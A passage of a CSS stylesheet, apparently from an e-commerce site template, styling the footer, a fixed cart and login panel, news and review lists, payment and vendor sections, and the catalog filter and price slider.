    margin: -1px 8px -1px -1px;
}

.already_seen ul li a {
    width: 68px;
    height: 68px;
    display: table-cell;
    vertical-align: middle;
}

.already_seen ul li a span {
    width: 159px;
    position: absolute;
    left: -9999px;
    bottom: 76px;
    margin: 0px;
    padding: 10px 15px;
    opacity: 0;
    z-index: 200;
}

.already_seen ul li a span::after {
    width: 0px;
    height: 0px;
    position: absolute;
    bottom: -11px;
    left: 11px;
    margin: 0px;
    padding: 0px;
}

.already_seen ul li:nth-child(n+14) a span::after {
    left: auto;
    right: 11px;
}

.already_seen ul li:hover a span {
    left: 18px;
    opacity: 1;
}

.already_seen ul li:nth-child(n+14):hover a span {
    left: auto;
    right: 18px;
}

.already_seen ul li a img {
    max-width: 65px;
    max-height: 65px;
}

/***FOOTER***/
footer {
    width: 100%;
    margin: 0px 0px 48px 0px;
    padding: 0px;
}

.clvt footer,
.clvr footer,
.clvl footer {
    margin: 0px;
}

/***FOOTER_MENU***/
.footer_menu_soc_pay {
    width: 1174px;
    float: left;
    margin: 0px 34px 0px 26px;
    padding: 25px 0px 28px 0px;
}

.footer_menu {
    width: 753px;
    float: left;
    display: table;
    margin: 0px;
    padding: 0px;
}

.footer_menu > div {
    display: table-cell;
    margin: 0px;
    padding: 0px;
}

.footer_menu ul {
    display: table-cell;
    margin: 0px;
    padding: 0px 40px 0px 0px;
    list-style: none;
}

.footer_menu ul li {
    margin: 0px;
    padding: 3px 0px 3px 3px;
}

.footer_menu ul li:first-child {
    padding: 0px 0px 11px 0px;
}

.footer_menu ul li a:before {
    position: absolute;
    left: 0px;
}

.footer_menu ul li a {
    display: table;
    margin: 0px;
    padding: 0px 0px 0px 7px;
    position: relative;
}

.footer_menu ul li:first-child a {
    padding: 0px;
}

/***FOTER_SOCIAL_PAYMENTS***/
.footer_soc_pay {
    width: 421px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.footer_soc,
.footer_pay,
.footer_pay .payment_methods {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
}

.footer_pay {
    margin: 16px 0px 0px 0px;
}

.footer_soc .h3,
.footer_pay .h3 {
    margin: 0px;
    padding: 0px 0px 5px 0px;
}

.footer_soc ul,
.footer_pay ul {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.footer_soc ul li,
.footer_pay ul li {
    float: left;
    display: table;
    margin: 5px 5px 0px 0px;
    padding: 0px;
}

.footer_pay ul li {
    width: 66px;
    height: 30px;
}

.footer_soc ul li:last-child,
.footer_pay ul li:last-child {
    margin: 5px 0px 0px 0px;
}

.footer_soc ul li a,
.footer_pay ul li a {
    width: 30px;
    height: 30px;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.footer_pay ul li a {
    width: auto;
    height: auto;
    overflow: hidden;
}

/***FOOTER_BOTTOM***/
.footer-bottom {
    width: 100%;
    display: table;
    padding: 25px 36px 25px 37px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.footer-bottom__blocks,
.footer-bottom__block {
    display: table-cell;
    vertical-align: middle;
}

.footer-bottom__block-wrap {
    display: table;
}

.footer-bottom__block-wrap.fb-right {
    float: right;
    padding-left: 15px;
}

.footer-bottom__block-wrap.fb-right > *:first-child {
    padding: 0px;
}

.footer-bottom__block-wrap.fb-left {
    float: left;
}

.footer-bottom__links {
    padding-left: 46px;
}

.footer-bottom__links ul {
    float: left;
    margin: 0;
    padding: 0;
    list-style: none;
}

.footer-bottom__links ul li {
    float: left;
}

.footer-bottom__links a {
    padding-right: 7px;
    padding-left: 6px;
}

.footer-bottom__links ul li:first-child a {
    padding-left: 0px;
}

.footer-bottom__links ul li:last-child a {
    padding-right: 0px;
}

.footer-bottom__links a:after {
    width: 2px;
    height: 12px;
    float: right;
    margin-top: 3px;
}

.footer-bottom__links ul li:last-child a:after {
    display: none;
}

.footer-bottom__counter {
    padding-left: 5px;
}

.footer-bottom__counter span {
    width: 79px;
    height: 29px;
    display: table-cell;
    vertical-align: middle;
}

.footer-bottom__design {
    padding-left: 15px;
}

.footer-bottom__design a {
    display: block;
    padding-right: 42px;
    position: relative;
}

.footer-bottom__design a .logo {
    width: 32px;
    height: 32px;
    position: absolute;
    right: 0px;
    top: -3px;
}

/***FOOT_PANEL_BOTTOM_TOP***/
.foot_panel_all {
    width: 100%;
    height: 48px;
    position: fixed;
    left: 0px;
    bottom: 0px;
    margin: 0px;
    padding: 0px;
    z-index: 602;
}

.clvt .foot_panel_all {
    bottom: auto;
    top: 0px;
}

.foot_panel {
    width: 1200px;
    height: 48px;
    margin: 0px auto;
    padding: 0px;
    position: relative;
}

.foot_panel_1 {
    float: left;
    margin: 0px;
    padding: 0px;
}

.foot_panel_1 > div {
    float: left;
    margin: 0px;
    padding: 0px;
}

.kabinet a.login_anch,
.kabinet a.personal,
.kabinet a.register,
.kabinet a.exit {
    height: 48px;
    float: left;
    display: table;
    margin: 0px;
    padding: 0px 14px 0px 15px;
}

.kabinet a.login_anch i,
.kabinet a.personal i,
.kabinet a.register i,
.kabinet a.exit i {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px 12px 0px 0px;
}

.kabinet a.exit i {
    padding: 0px;
}

.kabinet a.login_anch span,
.kabinet a.personal span,
.kabinet a.register span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.compare_line a,
.delay_line a {
    height: 48px;
    float: left;
    display: table;
    margin: 0px;
    padding: 0px 10px 0px 15px;
}

.compare_line a i,
.compare_line a .text,
.compare_line a .qnt_cont,
.delay_line a i,
.delay_line a .text,
.delay_line a .qnt_cont {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.compare_line a i,
.delay_line a i {
    padding: 0px 12px 0px 0px;
}

.compare_line a .text,
.delay_line a .text {
    padding: 0px 6px 0px 0px;
}

.compare_line a .qnt,
.delay_line a .qnt {
    height: 24px;
    display: block;
    margin: 0px;
    padding: 0px 8px;
}

.foot_panel_2 {
    float: right;
    margin: 0px;
    padding: 0px;
}

.foot_panel_2 .cart_line {
    float: left;
    margin: 0px;
    padding: 0px;
}

.foot_panel_2 a.cart,
.foot_panel_2 .sum_cont,
.foot_panel_2 .oformit_cont {
    height: 48px;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
}

.foot_panel_2 a.cart {
    padding: 0px 10px 0px 0px;
}

.foot_panel_2 a.cart i,
.foot_panel_2 a.cart .text,
.foot_panel_2 a.cart .qnt_cont {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
}

.foot_panel_2 a.cart i {
    padding: 0px 12px 0px 0px;
}

.foot_panel_2 a.cart .text {
    padding: 0px 6px 0px 0px;
}

.foot_panel_2 a.cart .qnt_cont {
    padding: 0px;
}

.foot_panel_2 a.cart .qnt {
    height: 24px;
    display: block;
    margin: 0px;
    padding: 0px 8px;
}

.foot_panel_2 .sum_cont {
    padding: 0px 10px 0px 0px;
}

.foot_panel_2 .sum {
    display: block;
    margin: 0px;
    padding: 5px 10px;
}

.foot_panel_2 .oformit_cont {
    padding: 0px 20px 0px 0px;
}

.foot_panel_2 .oformit {
    height: 31px;
    margin: 0px;
    padding: 0px 20px;
}

/***FOOT_PANEL_LEFT_RIGHT***/
.clvr .foot_panel_all,
.clvl .foot_panel_all {
    width: 50px;
    height: auto;
    left: auto;
    right: 0px;
    bottom: auto;
    top: 163px;
}

.clvl .foot_panel_all {
    left: 0px;
    right: auto;
}

.clvr .foot_panel,
.clvl .foot_panel {
    width: 100%;
    height: auto;
    float: left;
    display: table;
}

.clvr .foot_panel_2,
.clvl .foot_panel_2 {
    width: 100%;
    float: none;
    display: table-header-group;
}

.clvr .foot_panel_2 a.cart,
.clvl .foot_panel_2 a.cart {
    width: 50px;
    height: auto;
    padding: 14px 0px 10px 0px;
}

.clvr .foot_panel_2 a.cart i,
.clvl .foot_panel_2 a.cart i {
    display: table;
    margin: 0px auto;
    padding: 0px;
}

.clvr .foot_panel_2 a.cart .text,
.clvl .foot_panel_2 a.cart .text {
    display: none;
}

.clvr .foot_panel_2 a.cart .qnt_cont,
.clvl .foot_panel_2 a.cart .qnt_cont {
    height: auto;
    display: table;
    margin: 0px auto;
    padding: 8px 0px 0px 0px;
}

.clvr .foot_panel_2 .sum_cont,
.clvr .foot_panel_2 .oformit_cont,
.clvl .foot_panel_2 .sum_cont,
.clvl .foot_panel_2 .oformit_cont {
    display: none;
}

.clvr .foot_panel_1,
.clvl .foot_panel_1 {
    width: 100%;
    float: none;
    display: table-footer-group;
}

.clvr .kabinet a.login_anch,
.clvr .kabinet a.personal,
.clvr .kabinet a.register,
.clvr .kabinet a.exit,
.clvl .kabinet a.login_anch,
.clvl .kabinet a.personal,
.clvl .kabinet a.register,
.clvl .kabinet a.exit {
    width: 50px;
    height: auto;
    padding: 11px 0px 13px 0px;
}

.clvr .kabinet a.login_anch i,
.clvr .kabinet a.personal i,
.clvr .kabinet a.register i,
.clvl .kabinet a.login_anch i,
.clvl .kabinet a.personal i,
.clvl .kabinet a.register i {
    padding: 0px;
}

.clvr .kabinet a.login_anch span,
.clvr .kabinet a.personal span,
.clvr .kabinet a.register span,
.clvl .kabinet a.login_anch span,
.clvl .kabinet a.personal span,
.clvl .kabinet a.register span {
    display: none;
}

.clvr .compare_line a,
.clvr .delay_line a,
.clvl .compare_line a,
.clvl .delay_line a {
    width: 50px;
    height: auto;
    padding: 12px 0px 11px 0px;
}

.clvr .delay_line a,
.clvl .delay_line a {
    padding: 13px 0px 10px 0px;
}

.clvr .compare_line a i,
.clvr .delay_line a i,
.clvl .compare_line a i,
.clvl .delay_line a i {
    display: table;
    margin: 0px auto;
    padding: 0px;
}

.clvr .compare_line a .text,
.clvr .delay_line a .text,
.clvl .compare_line a .text,
.clvl .delay_line a .text {
    display: none;
}

.clvr .compare_line a .qnt_cont,
.clvr .delay_line a .qnt_cont,
.clvl .compare_line a .qnt_cont,
.clvl .delay_line a .qnt_cont {
    display: table;
    margin: 0px auto;
    padding: 8px 0px 0px 0px;
}

/***ALTOP_LOGIN***/
.login:after {
    width: 0px;
    height: 0px;
    position: absolute;
    left: 28px;
    bottom: -7px;
    margin: 0px;
    padding: 0px;
}

.clvt .login:after {
    bottom: auto;
    top: -7px;
}

.clvr .login:after,
.clvl .login:after {
    bottom: auto;
    top: 28px;
    left: auto;
    right: -7px;
}

.clvl .login:after {
    left: -7px;
    right: auto;
}

.login .login-form {
    width: auto;
    margin: 0px;
    padding: 20px;
}

.login .login-form .fields {
    margin: 0px;
    padding: 0px;
}

.login .login-form .field {
    margin: 0px 0px 5px 0px;
    padding: 0px;
}

.login .login-form .field.field-button {
    margin: 2px 0px 5px 0px;
}

.login .login-form .field input[type="text"],
.login .login-form .field input[type="password"] {
    width: 100%;
    height: 30px;
    margin: 0px;
    padding: 0px 8px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.login .login-form .field button[type="submit"] {
    width: 100%;
    height: 31px;
    margin: 0px;
    padding: 0px;
}

.login .login-form .field a.forgot,
.login .login-form .field a.reg {
    height: 27px;
    display: block;
    margin: 0px;
    padding: 0px;
}

.login .login-form p.login_as {
    margin: 0px;
    padding: 17px 0px 7px 0px;
}

/***PROMOTIONS***/
.promotions-list {
    width: 100%;
    float: left;
}

.promotions-list .promotions__item {
    margin-right: 0px;
    margin-bottom: 2px;
}

.promotions-list .promotions__item:nth-child(3n + 2) {
    margin-left: 2px;
    margin-right: 2px;
}

/***NEWS***/
/***REVIEWS***/
.news-list,
.reviews-list {
    width: 100%;
    float: left;
}

.news__item,
.reviews__item {
    width: 238px;
    float: left;
    margin: 0px 0px 2px 0px;
    padding: 15px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.news__item:nth-child(4n + 2),
.reviews__item:nth-child(4n + 2) {
    margin: 0px 2px 2px 2px;
}

.news__item:nth-child(4n + 3),
.reviews__item:nth-child(4n + 3) {
    margin: 0px 2px 2px 0px;
}

.news__item-image-wrap,
.reviews__item-image-wrap {
    width: 100%;
    height: 140px;
    display: table;
    overflow: hidden;
}

.news__item-image,
.reviews__item-image {
    display: table-cell;
}

.news__item-block,
.reviews__item-block {
    display: block;
    overflow: hidden;
}

.news__item-block {
    height: 123px;
    margin-top: 15px;
}

.reviews__item-block {
    height: 88px;
    margin-top: 17px;
}

.news__item-date {
    display: table;
    margin-bottom: 7px;
    padding: 5px 12px;
}

.news__item-title,
.news__item-text,
.reviews__item-title,
.reviews__item-text {
    display: block;
}

.news__item-title {
    margin-top: 2px;
}

.news__item-text,
.reviews__item-text {
    margin-top: 9px;
}

/***PROMOTIONS_DETAIL***/
/***NEWS_DETAIL***/
/***REVIEWS_DETAIL***/
.promotions-detail.completed {
    display: flex;
    flex-direction: column;
}

.promotions-detail__picture-wrap,
.news-detail__picture,
.reviews-detail__picture {
    width: 100%;
    height: 304px;
    margin-top: 5px;
    margin-bottom: 11px;
}

.promotions-detail__picture-wrap {
    display: table;
    position: relative;
    overflow: hidden;
}

.promotions-detail__picture {
    width: 100%;
    display: table-cell;
}

.promotions-detail__picture-wrap .time_buy_cont {
    min-width: 208px;
    height: 43px;
    display: table;
    position: absolute;
    left: 15px;
    bottom: 15px;
}

.promotions-detail__picture-wrap .time_buy_clock,
.promotions-detail__picture-wrap .time_buy_timer {
    display: table-cell;
    vertical-align: middle;
}

.promotions-detail__picture-wrap .time_buy_clock {
    width: 45px;
    padding-left: 5px;
}

.promotions-detail__picture-wrap .time_buy_timer .countdown-row {
    display: table;
}

.promotions-detail__picture-wrap .time_buy_timer .countdown-section {
    display: table-cell;
    vertical-align: middle;
    padding: 0px 5px;
}

.promotions-detail__picture-wrap .time_buy_timer .countdown-section:first-child {
    padding-left: 0px;
}

.promotions-detail__picture-wrap .time_buy_timer .countdown-section:last-child,
.promotions-detail__picture-wrap .time_buy_timer .over {
    padding-right: 15px;
}

.promotions-detail__picture-wrap .time_buy_timer .countdown-period {
    display: block;
    margin-top: -4px;
}

.promotions-detail__date-wrap,
.news-detail__date-wrap {
    display: table;
    margin-bottom: 11px;
}

.promotions-detail__picture-wrap + .promotions-detail__date-wrap,
.news-detail__picture + .news-detail__date-wrap {
    padding-top: 4px;
}

.promotions-detail__date,
.news-detail__date {
    padding: 5px 11px;
}

.promotions-detail__products {
    width: 100%;
    display: table;
    margin-top: 4px;
    padding-bottom: 23px;
}

.promotions-detail__text-detail {
    margin-top: 16px;
}

.promotions-detail.completed .promotions-detail__text-detail {
    margin: 0px;
}

.promotions-detail.completed .promotions-detail__text-preview,
.promotions-detail.completed .promotions-detail__text-detail {
    order: 1;
}

.promotions-detail .promotions-block {
    margin-top: 18px;
}

.promotions-detail.completed .promotions-block {
    margin-top: 9px;
    margin-bottom: 16px;
}

.news-detail__products,
.reviews-detail__products {
    width: 100%;
    float: none;
    display: table;
    margin-top: 21px;
    margin-bottom: -2px;
}

.news-detail__products .filtered-items,
.reviews-detail__products .filtered-items {
    margin: 0px;
}

.items-sections .h3,
.news-detail__products .filtered-items .h3,
.reviews-detail__products .filtered-items .h3 {
    margin-bottom: 15px;
    padding: 0px;
}

.items-sections {
    width: 100%;
    float: left;
}

.items-section {
    width: 100%;
    float: left;
    margin-bottom: 8px;
}

.items-section__title-wrap {
    margin-bottom: 2px;
    padding: 8px 38px 8px 12px;
    position: relative;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.items-section__title {
    display: table;
}

.items-section__title-text,
.items-section__title-qnt-wrap {
    display: table-cell;
    vertical-align: middle;
}

.items-section__title-qnt-wrap {
    padding-left: 7px;
}

.items-section__title-qnt {
    height: 24px;
    display: block;
    padding: 0px 8px;
}

.items-section__title-icon {
    position: absolute;
    right: 12px;
    top: 50%;
    margin-top: -9px;
}

.items-section__childs {
    width: 100%;
    float: left;
}

.items-section .catalog-item-cards {
    margin-top: 2px;
}

.tabs-news,
.tabs-reviews {
    margin-top: 40px;
    padding-bottom: 10px;
}

.tabs__link-all {
    float: right;
    margin-right: 12px;
    margin-top: 22px;
}

/***PAYMENTS***/
.payments-section-list {
    width: 100%;
    margin: 0px 0px 25px 0px;
    padding: 0px 0px 20px 0px;
}

.payments-section-list ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.payments-section-list ul > li ul {
    margin: 4px 0px 0px 0px;
}

.payments-section-list > ul > li {
    margin: 10px 0px 0px 0px;
    padding: 0px;
}

.payments-section-list > ul > li:first-child {
    margin: 0px;
}

.payments-section-list > ul > li ul li {
    margin: 4px 0px 0px 0px;
    padding: 0px;
}

.payments-section-list > ul > li ul li:first-child {
    margin: 0px;
}

.payments-section-list > ul > li > .payment-section-title {
    margin: 0px;
    padding: 9px 19px 10px 15px;
}

.payments-section-list > ul > li ul li .payment-section-title {
    margin: 0px;
    padding: 10px 19px 10px 17px;
}

/***PAYMENT_ITEMS***/
.payments-section-list ul li .payment-items {
    margin: 4px 0px 0px 0px;
    padding: 0px;
}

.payments-section-list ul li .payment-item {
    width: 100%;
    display: table;
    margin: 2px 0px 0px 0px;
    padding: 10px 19px 12px 15px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.payments-section-list ul li .payment-item:first-child {
    margin: 0px;
}

.payments-section-list ul li .payment-item:hover {
    padding: 9px 18px 11px 14px;
}

.payments-section-list ul li .payment-item-info,
.payments-section-list ul li .payment-item-logo,
.payments-section-list ul li .payment-item-url {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.payments-section-list ul li .payment-item-block {
    width: 100%;
    display: table;
    margin: 0px;
    padding: 0px;
}

.payments-section-list ul li .payment-item-number,
.payments-section-list ul li .payment-item-title {
    width: 29px;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.payments-section-list ul li .payment-item-title {
    width: auto;
}

.payments-section-list ul li .payment-item-descr {
    margin: 0px;
    padding: 0px 0px 0px 29px;
}

.payments-section-list ul li .payment-item-logo {
    width: 142px;
    padding: 0px 0px 0px 20px;
}

.payments-section-list ul li .payment-item-logo img {
    float: left;
    margin: 0px 5px 0px 0px;
    padding: 0px;
}

.payments-section-list ul li .payment-item-url {
    width: 75px;
    padding: 0px 0px 0px 14px;
}

/***VENDORS***/
.vendors-section-list {
    width: 100%;
    margin: 0px;
    padding: 0px;
}

.vendors-section-items {
    width: 100%;
    margin: 0px;
    padding: 0px;
}

.vendors-section-item {
    float: left;
    margin: 0px 0px 2px 0px;
    padding: 0px;
}

.vendors-section-item:nth-child(4n + 2) {
    margin: 0px 2px 2px 2px;
}

.vendors-section-item:nth-child(4n + 3) {
    margin: 0px 2px 2px 0px;
}

.vendors-section-item a {
    width: 236px;
    height: 58px;
    display: block;
    margin: 0px;
    padding: 0px;
}

.vendors-section-item a .item {
    display: block;
    margin: 0px;
    padding: 0px;
}

.vendors-section-item a .item .image {
    width: 88px;
    height: 56px;
    display: table-cell;
    vertical-align: middle;
}

.vendors-section-item a .item .item-title {
    height: 56px;
    display: table-cell;
    vertical-align: middle;
    padding: 0px 12px;
}

.vendors-section-descr {
    width: 100%;
    margin: 20px 0px 0px 0px;
    padding: 20px 0px 0px 0px;
}

/***BANNER***/
.catalog-item-banner {
    width: 100%;
    float: left;
    margin: 0px 0px 11px 0px;
    padding: 0px;
    overflow: hidden;
}

.catalog-item-banner a {
    display: block;
    margin: 0px;
    padding: 0px;
}

.catalog-item-banner img {
    max-width: 100%;
    height: auto;
}

/***CATALOG_SECTIONS***/
/***REVIEWS_SECTIONS***/
.catalog-section-list {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
}

.catalog-section {
    width: 100%;
    margin: 0px 0px 8px 0px;
    padding: 0px;
}

.catalog-section .catalog-section-title {
    width: 100%;
    padding: 0px;
    position: relative;
}

.catalog-section .catalog-section-title a {
    display: block;
    margin: 0px;
    padding: 8px 38px 8px 12px;
}

.catalog-section .catalog-section-title .showchild,
.catalog-section .catalog-section-title .showsectionchild {
    width: 38px;
    height: 100%;
    position: absolute;
    right: 0px;
    top: 0px;
    margin: 0px;
    padding: 0px;
    cursor: pointer;
}

.catalog-section .catalog-section-title .showchild i,
.catalog-section .catalog-section-title .showsectionchild i {
    width: 100%;
    position: absolute;
    left: 0px;
    top: 50%;
    margin: -9px 0px 0px 0px;
    padding: 0px;
}

.catalog-section .catalog-section-title .showchild .fa-minus,
.catalog-section .catalog-section-title .showsectionchild .fa-minus,
.catalog-section .catalog-section-title.active .showchild .fa-plus,
.catalog-section .catalog-section-title.active .showsectionchild .fa-plus,
.catalog-section .catalog-section-title .showsectionchild .fa-minus-circle,
.catalog-section .catalog-section-title .showsectionchild .fa-plus-circle {
    display: none;
}

.catalog-section .catalog-section-title.active .showchild .fa-minus,
.catalog-section .catalog-section-title.active .showsectionchild .fa-minus,
.catalog-section .catalog-section-title .showchild .fa-plus,
.catalog-section .catalog-section-title .showsectionchild .fa-plus {
    display: block;
}

.catalog-section-childs,
.reviews-section-childs {
    width: 100%;
    margin: 0px;
    padding: 0px;
}

.reviews-section-childs {
    float: left;
    margin: 0px 0px 18px 0px;
}

.catalog-section-child,
.reviews-section-child {
    float: left;
    margin: 0px 0px 2px 0px;
    padding: 0px;
}

.catalog-section-child:nth-child(4n + 2),
.reviews-section-child:nth-child(4n + 2) {
    margin: 0px 2px 2px 2px;
}

.catalog-section-child:nth-child(4n + 3),
.reviews-section-child:nth-child(4n + 3) {
    margin: 0px 2px 2px 0px;
}

.catalog-section-child a,
.reviews-section-child a {
    width: 236px;
    height: 58px;
    display: block;
    margin: 0px;
    padding: 0px;
}

.catalog-section-child a .child,
.reviews-section-child a .child {
    display: block;
    margin: 0px;
    padding: 0px;
}

.catalog-section-child a .child .image,
.reviews-section-child a .child .image {
    width: 66px;
    height: 56px;
    display: table-cell;
    vertical-align: middle;
}

.catalog-section-child a .child .text-cont,
.reviews-section-child a .child .text-cont {
    height: 56px;
    display: table-cell;
    vertical-align: middle;
    padding: 0px 12px;
}

.catalog-section-child a .child .text,
.reviews-section-child a .child .text {
    max-height: 54px;
    display: block;
    overflow: hidden;
}

.catalog-section-descr {
    width: 100%;
    margin: 20px 0px 0px 0px;
    padding: 20px 0px 0px 0px;
}

/***CATALOG_PREVIEW***/
.catalog_preview {
    width: 100%;
    float: left;
    margin-top: 6px;
    margin-bottom: 10px;
}

/***FILTER_HORIZONTAL***/
.catalog_item_toogle_filter {
    width: 100%;
    float: left;
    margin: 0px 0px 5px 0px;
    padding: 0px;
}

.catalog_item_toogle_filter .showfilter {
    display: block;
    margin: 0px;
    padding: 7px 34px 7px 14px;
    position: relative;
}

.catalog_item_toogle_filter .showfilter i {
    position: absolute;
    right: 12px;
    top: 50%;
    margin: -9px 0px 0px 0px;
    padding: 0px;
}

.catalog_item_toogle_filter .showfilter .fa-minus,
.catalog_item_toogle_filter.active .showfilter .fa-plus {
    display: none;
}

.catalog_item_toogle_filter.active .showfilter .fa-minus,
.catalog_item_toogle_filter .showfilter .fa-plus {
    display: block;
}

.filter {
    width: 100%;
    float: left;
    display: none;
    margin: 0px 0px 24px 0px;
    padding: 10px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.filter form {
    margin: 0px;
    padding: 0px;
}

.filter form table {
    width: 100%;
    margin: 0px;
    padding: 0px;
    border-collapse: collapse;
}

.filter form table tr td {
    height: 30px;
    margin: 0px;
    padding: 10px 0px 6px 0px;
    vertical-align: middle;
}

.filter form table tr td.bx_filter_box_name {
    width: 134px;
    padding: 10px 17px 10px 0px;
    vertical-align: top;
    position: relative;
}

.filter form table tr td .sect__name {
    float: right;
    display: flex;
    flex-direction: row;
    align-items: center;
    margin-top: 6px;
}

.filter form table tr td .sect__hint {
    padding-left: 7px;
    position: relative;
}

.filter form table tr td .sect__hint-link {
    display: block;
}

.filter form table tr td .sect__arrow {
    padding-left: 7px;
    order: 1;
}

.filter form table tr td .sect__arrow i.fa-angle-up,
.filter form table tr td .sect__arrow i.fa-angle-down {
    display: none;
}

.filter form table tr td .bx_filter_container_modef_popup {
    position: absolute;
    right: 100%;
    top: 10px;
    margin: 0px 10px 0px 0px;
    padding: 0px;
    z-index: 602;
}

.filter form table tr td .bx_filter_popup {
    margin: 0px;
    padding: 0px 10px;
}

.filter form table tr td .bx_filter_popup:before,
.filter form table tr td .bx_filter_popup:after {
    position: absolute;
    top: 50%;
    padding: 0px;
}

.filter form table tr td .bx_filter_popup:before {
    right: -8px;
    margin: -8px 0px 0px 0px;
}

.filter form table tr td .bx_filter_popup:after {
    right: -7px;
    margin: -7px 0px 0px 0px;
}

.filter form table tr td .bx_filter_block {
    display: none;
}

.filter form table tr.active td .bx_filter_block {
    display: block;
}

.filter .bx_filter_block .price {
    float: left;
    margin: 0px 0px 4px 0px;
    padding: 0px;
}

.filter .bx_filter_block .price input[type="text"] {
    width: 87px;
    height: 28px;
    margin: 0px;
    padding: 0px;
}

/***FILTER_SLIDER***/
.filter .bx_filter_block .bx_ui_slider_track {
    width: 173px;
    height: 7px;
    float: left;
    margin: 12px 23.5px 0px 23.5px;
    padding: 0px;
    position: relative;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-vd,
.filter .bx_ui_slider_track .bx-ui-slider-pricebar-vn,
.filter .bx_ui_slider_track .bx-ui-slider-pricebar-v,
.filter .bx_ui_slider_track .bx_ui_slider_range {
    position: absolute;
    top: 0px;
    bottom: 0px;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-vd {
    z-index: 40;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-vn {
    z-index: 50;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-v {
    z-index: 60;
}

.filter .bx_ui_slider_track .bx_ui_slider_range {
    z-index: 70;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle {
    width: 20px;
    height: 20px;
    position: absolute;
    top: -7px;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle.left {
    margin-left: -8.5px;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle.right {
    margin-right: -8.5px;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle:hover {
    -webkit-cursor: grab;
    -ms-cursor: grab;
    -o-cursor: grab;
    cursor: grab;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle:active {
    -webkit-cursor: grabbing;
    -ms-cursor: grabbing;
    -o-cursor: grabbing;
    cursor: grabbing;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle i {

}

/***FILTER_SELECT***/
.filter .bx_filter_block .bx_filter_select_container {
    float: left;
    margin: 0px 0px 4px 0px;
    padding: 0px;
}

.filter .bx_filter_select_container .bx_filter_select_block {
    height: 22px;
    float: left;
    margin: 0px;
    padding: 0px 35px 0px 12px;
    position: relative;
    cursor: pointer;
}

.filter .bx_filter_select_block .bx_filter_select_arrow {
    width: 35px;
    height: 22px;
    position: absolute;
    top: 0px;
    right: 0px;
}

/***FILTER_SELECT_POPUP***/
.bx_filter_select_popup {
    margin: 0px;
    padding: 0px;
}

.bx_filter_select_popup ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.bx_filter_select_popup ul li {
    display: block;
    margin: 0px;
    padding: 0px;
}

.bx_filter_select_popup ul li:last-child {
    margin: 0px 0px 5px 0px;
}

.bx_filter_select_popup ul li label {
    height: 22px;
    display: block;
    margin: 0px;
    padding: 0px 5px;
    cursor: pointer;
}

.filter form .submit {
    width: 100%;
    margin: 14px 0px 0px 0px;
    padding: 0px;
}

a.catalog_item_toogle_filter_hidden {
    float: left;
    margin: 8px 0px 0px 0px;
    padding: 0px;
}

.filter form .submit #modef,
a.catalog_item_toogle_filter_reset {
    float: right;
    margin: 8px 15px 0px 0px;
    padding: 0px;
}

.filter form .submit button[id="set_filter"] {
    height: 31px;
    float: right;
    margin: 0px;
    padding: 0px 20px;
}

/***FILTER_VERTICAL***/
.catalog_item_toogle_filter.vertical {
    margin: 12px 0px 0px 0px;
}

.clvh .catalog_item_toogle_filter.vertical {
    margin: 23px 0px 0px 0px;
}

.filter.vertical {
    margin: 5px 0px 0px 0px;
    padding: 0px 10px 20px 10px;
}

.filter.vertical form table tr td {
    width: 100%;
    max-width: 183px;
    height: auto;
    float: left;
    padding: 6px 10px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.filter.vertical form table tr td.bx_filter_box_name {
    width: 100%;
    padding: 17px 10px 6px 10px;
}

.filter.vertical form table tr.active td.bx_filter_slider {
    padding: 6px 10px 44px 10px;
    position: relative;
}

.filter.vertical form table tr td .sect__name {
    float: none;
    margin: 0px;
}

.filter.vertical form table tr td .sect__name i.fa-angle-up,
.filter.vertical form table tr td .sect__name i.fa-angle-down {
    display: inline-block;
}

.filter.vertical form table tr td .sect__name i.fa-angle-left,
.filter.vertical form table tr td .sect__name i.fa-angle-right {
    display: none;
}

.filter.vertical form table tr td .bx_filter_container_modef_popup {
    left: 100%;
    right: auto;
    top: 12px;
    margin: 0px;
}

.filter.vertical form table tr td .bx_filter_popup:before {
    left: -8px;
    right: auto;
}

.filter.vertical form table tr td .bx_filter_popup:after {
    left: -7px;
    right: auto;
}

.filter.vertical .bx_filter_block .price {
    margin: 0px !important;
}

.filter.vertical .bx_filter_block .price.to {
    float: right;
}

.filter.vertical .bx_filter_block .price:first-child:after {
    margin: 0px;
    padding: 0px 0px 0px 2px;
}

.filter.vertical .bx_filter_block .price span {
    display: none;
}

.filter.vertical .bx_filter_block .price input[type="text"] {
    width: 73px;
}

.filter.vertical .bx_filter_block .bx_ui_slider_track {
    width: auto;
    height: 7px;
    margin: 0px;
